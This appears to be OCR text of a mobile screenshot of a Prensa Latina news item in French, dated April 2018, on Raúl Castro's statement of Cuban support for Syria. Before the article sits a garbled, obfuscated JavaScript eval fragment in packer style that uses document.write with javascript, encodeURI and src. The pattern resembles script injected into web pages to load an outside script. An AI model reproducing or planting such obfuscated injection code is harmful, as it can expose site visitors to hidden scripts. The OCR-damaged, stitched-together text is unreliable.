
La
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Havane, 19 avril (Prensa Latina) Lors de la
clôture de la session constitutive de la IXème
Législature du Parlement de Cuba, Raul Castro a
aujourd´hui exprimé le soutien de ce pays avec la
Syrie, récemment victime d´une agression des États-
Unis et ses alliés.
19 avril 2018
19:16